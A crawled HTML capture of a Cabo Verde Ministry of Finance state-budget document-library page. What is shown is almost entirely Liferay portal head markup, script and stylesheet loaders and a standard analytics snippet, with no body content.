

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4
body_size: 216885
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Mapas - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1764723678348" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1764723678348" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1764723678348" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="otUytudF";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4";</script> <script src="/o/js_loader_modules?t=1764723678348" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1764723678404" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
